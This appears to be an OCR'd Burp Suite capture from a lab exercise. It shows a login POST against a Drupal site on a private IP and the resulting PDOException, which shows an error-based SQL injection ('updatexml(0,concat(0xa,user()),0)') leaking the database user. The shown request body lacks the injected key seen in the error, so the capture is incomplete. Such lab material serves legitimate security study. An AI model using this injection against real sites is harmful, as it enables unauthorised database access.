 Request
Pretty Raw Hex \n
1 POST /q=node&destination=node HTTP/1.1
2 Host: 192.168.11.110:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: has_js=1
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 120
12
13 pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&name=bob&name[0]=a
Response
Pretty Raw Hex Render \n
).
</li>
72 <li>
<em class="placeholder">
Warning
</em>
: addcslashes() expects parameter 1 to be string, array given in <em class="placeholder">
DatabaseConnection-&gt;escapeLike()
</em>
(line <em class="placeholder">
984
</em>
of <em class="placeholder">
/var/www/html/includes/database/database.inc
</em>
).
</li>
73 <li>
<em class="placeholder">
PDOException
</em>
: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: &#039;
74 root@192.168.208.2&#039;: SELECT * FROM {users} WHERE name = :name_0 or
updatexml(0,concat(0xa,user()),0)#, :name_0 AND status = 1; Array
75 (
76 [:name_0 or updatexml(0,concat(0xa,user()),0)#] =&gt; bob
77 [:name_0] =&gt; a
78 )
79 in <em class="placeholder">